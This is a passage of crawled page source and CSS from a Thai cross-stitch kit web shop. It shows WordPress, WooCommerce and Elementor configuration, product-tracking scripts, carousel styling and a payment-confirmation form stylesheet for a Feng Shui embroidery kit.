Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pinnshop.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2605d358f0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1149,"title":"58-B%20%3A%20%E0%B8%A7%E0%B8%B4%E0%B8%A1%E0%B8%B2%E0%B8%99%E0%B9%80%E0%B8%A1%E0%B8%86%20%E2%80%93%20PinnShop","excerpt":"<h4>\u0e0a\u0e37\u0e48\u0e2d\u0e20\u0e32\u0e1e : \u0e27\u0e34\u0e21\u0e32\u0e19\u0e40\u0e21\u0e06<\/h4>\r\n\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e02\u0e2d\u0e07\u0e20\u0e32\u0e1e :\r\n<ul>\r\n \t<li>\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a<\/li>\r\n \t<li>\u0e1b\u0e31\u0e01\u0e1a\u0e19\u0e1c\u0e49\u0e32\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a : 14 ct<\/li>\r\n \t<li>\u0e02\u0e19\u0e32\u0e14\u0e20\u0e32\u0e1e : 43 \u0e19\u0e34\u0e49\u0e27 X 23 \u0e19\u0e34\u0e49\u0e27<\/li>\r\n \t<li>Stitch count : 600 x 320<\/li>\r\n<\/ul>\r\n&nbsp;\r\n\r\n&nbsp;","featuredImage":"https:\/\/pinnshop.com\/wp-content\/uploads\/2020\/12\/58-B.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pinnshop.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2605d358f0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1149,"title":"58-B%20%3A%20%E0%B8%A7%E0%B8%B4%E0%B8%A1%E0%B8%B2%E0%B8%99%E0%B9%80%E0%B8%A1%E0%B8%86%20%E2%80%93%20PinnShop","excerpt":"<h4>\u0e0a\u0e37\u0e48\u0e2d\u0e20\u0e32\u0e1e : \u0e27\u0e34\u0e21\u0e32\u0e19\u0e40\u0e21\u0e06<\/h4>\r\n\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e02\u0e2d\u0e07\u0e20\u0e32\u0e1e :\r\n<ul>\r\n \t<li>\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a<\/li>\r\n \t<li>\u0e1b\u0e31\u0e01\u0e1a\u0e19\u0e1c\u0e49\u0e32\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a : 14 ct<\/li>\r\n \t<li>\u0e02\u0e19\u0e32\u0e14\u0e20\u0e32\u0e1e : 43 \u0e19\u0e34\u0e49\u0e27 X 23 \u0e19\u0e34\u0e49\u0e27<\/li>\r\n \t<li>Stitch count : 600 x 320<\/li>\r\n<\/ul>\r\n&nbsp;\r\n\r\n&nbsp;","featuredImage":"https:\/\/pinnshop.com\/wp-content\/uploads\/2020\/12\/58-B.jpg"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/sizechart/js/min/kt-modal-init.min.js?ver=2.0.27" id="kadence-modal-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.3" id="kadence-navigation-js" async></script>
<script id="learndash-front-js-extra">
var ldVars = {"postID":"1149","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.20.5" id="learndash-front-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/components/prism-core.min.js?ver=1.23.0" id="prismjs_core-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/autoloader/prism-autoloader.min.js?ver=1.23.0" id="prismjs_loader-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/normalize-whitespace/prism-normalize-whitespace.min.js?ver=1.23.0" id="prismjs_normalize-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.2" id="e-sticky-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":6847,"name":"CX-EV-OTH65 : \u0e2a\u0e33\u0e40\u0e20\u0e32\u0e08\u0e35\u0e19 (\u0e43\u0e2b\u0e0d\u0e48)","categories":[{"name":"Clearance Sale Date"},{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e15\u0e32\u0e21\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e23\u0e2b\u0e31\u0e2a\u0e20\u0e32\u0e1e CX-EV"},{"name":"\u0e17\u0e34\u0e27\u0e17\u0e31\u0e28\u0e19\u0e4c Landscape"}],"price":325000},{"id":6894,"name":"CX-EV-OTH26 : \u0e2a\u0e23\u0e30\u0e1a\u0e31\u0e27\u0e2b\u0e25\u0e27\u0e07","categories":[{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e15\u0e32\u0e21\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e23\u0e2b\u0e31\u0e2a\u0e20\u0e32\u0e1e CX-EV"},{"name":"\u0e17\u0e34\u0e27\u0e17\u0e31\u0e28\u0e19\u0e4c Landscape"}],"price":325000},{"id":5472,"name":"CX-EV-OTH77 : \u0e1b\u0e25\u0e32\u0e19\u0e33\u0e42\u0e0a\u0e04","categories":[{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e15\u0e32\u0e21\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e23\u0e2b\u0e31\u0e2a\u0e20\u0e32\u0e1e CX-EV"},{"name":"\u0e25\u0e32\u0e22\u0e2a\u0e44\u0e15\u0e25\u0e4c\u0e08\u0e35\u0e19 Chinese &amp; Oriental"},{"name":"\u0e2e\u0e27\u0e07\u0e08\u0e38\u0e49\u0e22 Feng Shui"}],"price":195000},{"id":1108,"name":"57-M : \u0e42\u0e23\u0e41\u0e21\u0e19\u0e15\u0e34\u0e01\u0e41\u0e21\u0e19\u0e14\u0e32\u0e23\u0e34\u0e19","categories":[{"name":"Clearance Sale Date"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e17\u0e34\u0e27\u0e17\u0e31\u0e28\u0e19\u0e4c Landscape"},{"name":"\u0e25\u0e32\u0e22\u0e2a\u0e44\u0e15\u0e25\u0e4c\u0e08\u0e35\u0e19 Chinese &amp; Oriental"},{"name":"\u0e2a\u0e31\u0e15\u0e27\u0e4c\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e04\u0e39\u0e48\u0e43\u0e08 Beloved Buddy"}],"price":115000},{"id":620436,"name":"58-Q : \u0e44\u0e01\u0e48\u0e04\u0e39\u0e48\u0e21\u0e07\u0e04\u0e25\u0e40\u0e28\u0e23\u0e29\u0e10\u0e35","categories":[{"name":"\u0e04\u0e23\u0e2d\u0e1a\u0e04\u0e23\u0e31\u0e27\u0e2a\u0e38\u0e02\u0e2a\u0e31\u0e19\u0e15\u0e4c Happy Family"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e25\u0e32\u0e22\u0e2a\u0e44\u0e15\u0e25\u0e4c\u0e08\u0e35\u0e19 Chinese &amp; Oriental"},{"name":"\u0e2e\u0e27\u0e07\u0e08\u0e38\u0e49\u0e22 Feng Shui"}],"price":69000},{"id":687424,"name":"NKE-03 : \u0e1e\u0e23\u0e30\u0e41\u0e21\u0e48\u0e01\u0e27\u0e19\u0e2d\u0e34\u0e21\u0e1e\u0e31\u0e19\u0e01\u0e23","categories":[{"name":"Clearance Sale Date"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e25\u0e32\u0e22\u0e2a\u0e44\u0e15\u0e25\u0e4c\u0e08\u0e35\u0e19 Chinese &amp; Oriental"},{"name":"\u0e28\u0e32\u0e2a\u0e19\u0e32\u0e41\u0e25\u0e30\u0e04\u0e27\u0e32\u0e21\u0e40\u0e0a\u0e37\u0e48\u0e2d Faith &amp; Religions"}],"price":175000},{"id":694320,"name":"58-R : \u0e21\u0e49\u0e32\u0e04\u0e39\u0e48\u0e21\u0e07\u0e04\u0e25","categories":[{"name":"Clearance Sale Date"},{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e17\u0e34\u0e27\u0e17\u0e31\u0e28\u0e19\u0e4c Landscape"},{"name":"\u0e25\u0e32\u0e22\u0e2a\u0e44\u0e15\u0e25\u0e4c\u0e08\u0e35\u0e19 Chinese &amp; Oriental"}],"price":160000},{"id":54366,"name":"ITD-11 : Dragon&amp;Pheasant \u0e21\u0e31\u0e07\u0e01\u0e23\u0e41\u0e25\u0e30\u0e2b\u0e07\u0e2a\u0e4c\u0e08\u0e35\u0e19","categories":[{"name":"Clearance Sale Date"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e25\u0e32\u0e22\u0e2a\u0e44\u0e15\u0e25\u0e4c\u0e08\u0e35\u0e19 Chinese &amp; Oriental"}],"price":175000}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "THB";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://pinnshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/swatches/js/kt_variation_swatches.js?ver=2.0.27" id="kadence_variation_swatches-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/splide.min.js?ver=2.0.27" id="kadence-update-splide-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/min/glightbox.min.js?ver=2.0.27" id="kadence-glightbox-js"></script>
<script id="kadence_product_gallery-js-extra">
var kadence_pg = {"plyr_js":"https:\/\/pinnshop.com\/wp-content\/plugins\/kadence-woo-extras\/lib\/gallery\/js\/min\/plyr.js","plyr_css":"https:\/\/pinnshop.com\/wp-content\/plugins\/kadence-woo-extras\/lib\/gallery\/css\/plyr.css","ajax_nonce":"df1971ddd8","ajax_url":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","lightbox":"1","lightbox_style":"kadence-dark"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/kadence-product-gallery.js?ver=2.0.27" id="kadence_product_gallery-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be0b4eb101f8eb42d208dbf4022ab619","fragment_name":"wc_fragments_be0b4eb101f8eb42d208dbf4022ab619","request_timeout":"5000"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="kadence-pro-woocommerce-js-extra">
var kadenceProWooConfig = {"openCart":""};
</script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-pro/dist/woocommerce-addons/pro-woocommerce.min.js?ver=1.1.16" id="kadence-pro-woocommerce-js" async></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '495541177498154');
fbq('track', 'ViewContent', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "58-B : \u0e27\u0e34\u0e21\u0e32\u0e19\u0e40\u0e21\u0e06",
    "content_ids": "[\"58-B_1149\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"58-B_1149\",\"quantity\":1}]",
    "content_category": "\u0e2e\u0e27\u0e07\u0e08\u0e38\u0e49\u0e22 Feng Shui",
    "value": "4600.00",
    "currency": "THB"
}, {
    "eventID": "3a328dfc-2fb0-4014-ad3e-57235750e04a"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '495541177498154');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "5fc17f6f-8406-4f32-88a2-1be2b7dd9e8a"
});
 });
</script>
                <script>
                    jQuery(document).ready(function($) {
                        var wt_related_products = jQuery('.wt-related-products .owl-carousel');

                                                    if ("function" === typeof wt_related_products.owlCarousel) {
                                wt_related_products.owlCarousel({
                                    loop: false,
                                    margin: 10,
                                    nav: true,
                                    navText: [
                                        "<i class='dashicons dashicons-arrow-left-alt2 wt-left'></i>",
                                        "<i class='dashicons dashicons-arrow-right-alt2 wt-right'></i>"
                                    ],
                                    //autoplay: true,
                                    autoplayHoverPause: true,
                                    responsive: {
                                        0: {
                                            items: 1                                        },
                                        600: {
                                            items: 2                                        },
                                        1000: {
                                            items: 3                                        }
                                    }
                                });
                            }
                        
                        jQuery(".wt-related-products>.carousel-wrap>.owl-carousel>.owl-stage-outer>.owl-stage>.owl-item>div[class*='col-']").removeClass (function (index, css) {
                            return (css.match (/(^|\s)col-\S+/g) || []).join(' ');
                        });
                     
                                                /* Theme compatability for hover effect*/
                                                                    });
                                                                                       
                </script>
                <style>
                    .wt-related-products{
                        max-width: 100% !important;
                    }
                    .wt-related-products .owl-carousel .owl-nav .owl-next:before ,.wt-related-products .owl-carousel .owl-nav .owl-prev:before {
                        content: unset;
                    }
                                                                
                                        .wt-related-products div.wt-crp-content-wrapper span.wt_price, .wt_cart_button {
                                            display          : block;
                                            text-align       : center;
                                        }

                                        .wt-related-products div.wt-crp-content-wrapper .wt-crp-product-title {
                                            text-align     : center;
                                            margin: 0px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-] {
                                            color: #969292 ;
                                            padding: 0px !important;
                                            margin: 20px ;
                                            height: 40px !important;
                                            width: 40px !important;
                                            border-radius: 50% !important;
                                            z-index: 10000000;
                                        }
                                        /* .owl-theme .owl-nav [class*=owl-] {
                                            background: #ffffff !important;
                                        } */

                                        /* fix blank or flashing items on carousel */
                                        .wt-related-products .owl-carousel .item {
                                            position: relative;
                                            z-index: 100;
                                            -webkit-backface-visibility: hidden;
                                        }

                                        /* end fix */
                                        .wt-related-products .owl-nav > div {
                                            margin-top: -26px;
                                            position: absolute;
                                            top: 30%;
                                            color: #cdcbcd;
                                        }

                                        .wt-related-products .owl-nav i {
                                            font-size: 32px !important;
                                            margin-top: 2px !important;
                                            line-height: initial !important;
                                        }

                                        .wt-related-products .owl-nav .owl-prev {
                                            left: -11px;
                                        }

                                        .wt-related-products .owl-nav .owl-next {
                                            right: -11px;
                                        }

                                        .wt-related-products .carousel-wrap {
                                            padding: 0 3%;
                                            position: relative;
                                        }
                                        .wt-related-products .carousel-wrap ul {
                                          overflow: hidden;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .quantity{
                                            display: none;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .add_to_cart_button {
                                            margin-bottom: 5px !important;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper form.cart {
                                            padding: 0px 0 !important;
                                        }
                                        /* Slider arrow image */
                                        .wt-related-products .slider_arrow{
                                            height: 100%;
                                            width: 100%;
                                            vertical-align: baseline;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper{
                                            line-height: 28px;
                                            margin-top: 5px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-]:hover {
                                            background:  #1f2021 !important;
                                            text-decoration: none;
                                        }

                                        .woocommerce-page .wt-related-products ul.products li.product, .wt-related-products ul.products li.product, .wt-related-products ul.products {
                                            margin: initial !important;
                                            width: initial !important;
                                            float: initial !important;
                                            grid-template-columns: initial !important;
                                            max-width:initial !important;
                                            min-width:initial !important;
                                        }
                                        .wt-related-products .woocommerce ul.products, .wt-related-products .woocommerce-page ul.products {
                                            grid-template-columns: initial !important;
                                        }
                                        .wt-crp-wrapper div{
                                            max-width: 100%;

                                        }
                                        .wt-related-products .owl-dots{
                                            display: none !important;
                                        }
                                        .wt-related-products .owl-nav .dashicons {
                                            width: 40px;
                                            height: 40px;
                                        }

                                                                
                </style>
            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pinnshop.com/wp-content/plugins/seed-confirm-pro/css/seed-confirm-pro.css?ver=6.8.3
body_size: 2702
content:
.input-text {
    border: 1px solid #ddd;
    background-color: #fff;
    font-size: 16px;
    padding: 6px 6px 5px;
}
select.input-text {
    height: 38px;
}
.seed-confirm-form * {
    box-sizing: border-box;
    line-height: 1.6;
}
.seed-confirm-form .sc-row {
    clear: both;
}
.seed-confirm-form .sc-col,
.seed-confirm-form textarea {
    margin-bottom: 15px;
}
.seed-confirm-form .seed-confirm-slip {
    margin-bottom: 15px;
}
.seed-confirm-form .seed-confirm-email-group {
    margin-bottom: 15px;
}
.seed-confirm-message {
    max-width: 840px;
    margin: 0 auto 1.5em;
    text-align: center;
    border-radius: 5px;
    background-color: #57ad68;
    color: #fff;
    padding: 10px 30px;
    font-weight: bold;
}
.seed-confirm-message.error {
    background-color: #e56a6a;
}
.seed-confirm-message a {
    color: #fff;
    text-decoration: underline;
    font-weight: bold;
}
.seed-confirm-form {
    max-width: 840px;
    margin: 0 auto 30px;
}
.seed-confirm-form .btn-primary {
    margin-top: 10px;
}
.seed-confirm-form .input-text {
    width: 100%;
}
.seed-confirm-form .help-block {
    margin-top: 5px;
    font-size: 0.875em;
}
.seed-confirm-form .help-block.form-error {
    color: #c00;
}
.seed-confirm-form .required.-invalid {
    border: 1px solid #c00;
}
.seed-confirm-form .input-text.hasDatepicker {
    background-image: url(../img/calendar.png);
    background-position: right center;
    background-repeat: no-repeat;
    background-size: 30px auto;
}
.seed-confirm-form .form-check {
    margin-bottom: 10px;
    clear: both;
}
.seed-confirm-form label {
    display: block;
    font-weight: normal;
}
.scf-bank {
    margin-bottom: 1.5em;
    width: auto;
    border-collapse: collapse;
    border: none;
    border-top: 1px solid #ddd;
}
.scf-bank td {
    border: none;
    border-bottom: 1px solid #ddd;
    padding: 12px;
}
.scf-bank .scf-bank-logo {
    text-align: center;
    padding-left: 0;
}
.scf-bank-logo img {
    border-radius: 5px;
}
.scf-bank-info > h4 {
    margin: 0 0 4px;
}
.scf-bank-account-name {
    display: block;
}
.wc-bacs-bank-details-heading,
.wc-bacs-bank-details,
body.woocommerce-order-received .seed_confirm_order_meta {
    display: none;
}

.seed-confirm-bank-info {
    margin-bottom: 18px;
}
.seed-confirm-check-wrap {
    float: left;
}
.seed-confirm-check-wrap.-logo {
    padding-top: 10px;
}
.seed-confirm-bank-info .form-check-label {
    cursor: pointer;
    clear: both;
}
.seed-confirm-bank-info .form-check-label:after {
    content: "";
    display: block;
    clear: both;
}
.seed-confirm-bank-info .form-check-input {
    margin-top: 7px;
    margin-right: 5px;
    vertical-align: top;
}
.seed-confirm-bank-info-logo {
    display: inline-block;
}
.seed-confirm-bank-info-logo img {
    width: 32px;
    margin-right: 15px;
    border-radius: 5px;
    vertical-align: middle;
}
.seed-confirm-bank-info-bank,
.seed-confirm-bank-info-account-number,
.seed-confirm-bank-info-account-name {
    display: block;
}
.seed-confirm-time .input-text {
    display: inline-block;
    width: auto;
    vertical-align: middle;
    min-width: 64px;
    margin-right: 8px;
    height: 38px;
}
.seed-confirm-slip input {
    border-radius: 4px;
    line-height: 1em;
    font-size: 0.9em;
}

td.woocommerce-orders-table__cell-order-actions a.button {
    margin: 3px;
}
td.woocommerce-orders-table__cell-order-actions {
    width: 1%;
    white-space: nowrap;
}

/* datepicker */
.ui-datepicker {
    background-color: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    display: none;
    margin-top: 4px;
    padding: 10px;
    width: 240px;
}
.ui-datepicker a,
.ui-datepicker a:hover {
    text-decoration: none;
}
.ui-datepicker a:hover,
.ui-datepicker td:hover a {
    color: #111;
    transition: color 0.1s ease-in-out;
}
.ui-datepicker .ui-datepicker-header {
    margin-bottom: 4px;
    text-align: center;
}
.ui-datepicker .ui-datepicker-title {
    font-weight: 700;
}
.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
    cursor: pointer;
    font-style: normal;
    font-weight: normal;
    height: 20px;
    line-height: 1;
    margin-top: 1px;
    width: 30px;
    font-size: 22px;
    font-family: "Helvetica Neue", Helvetica, sans-serif;
}
.ui-datepicker .ui-datepicker-prev {
    float: left;
    text-align: left;
}
.ui-datepicker .ui-datepicker-next {
    float: right;
    text-align: right;
}
.ui-datepicker .ui-datepicker-prev:before {
    content: "\2190";
    font-family: sans-serif;
}
.ui-datepicker .ui-datepicker-next:before {
    content: "\2192";
    font-family: sans-serif;
}
.ui-datepicker .ui-state-disabled {
    color: #999;
}
.ui-datepicker .ui-icon {
    display: none;
}
.ui-datepicker .ui-datepicker-calendar {
    table-layout: fixed;
    width: 100%;
}
.ui-datepicker .ui-datepicker-calendar th,
.ui-datepicker .ui-datepicker-calendar td {
    text-align: center;
    padding: 4px 0;
}
.ui-datepicker .ui-datepicker-calendar td {
    border-radius: 3px;
    transition: background-color 0.1s ease-in-out, color 0.1s ease-in-out;
}
.ui-datepicker .ui-datepicker-calendar td:hover {
    background-color: #eee;
    cursor: pointer;
}
.ui-datepicker .ui-datepicker-calendar td a {
    text-decoration: none;
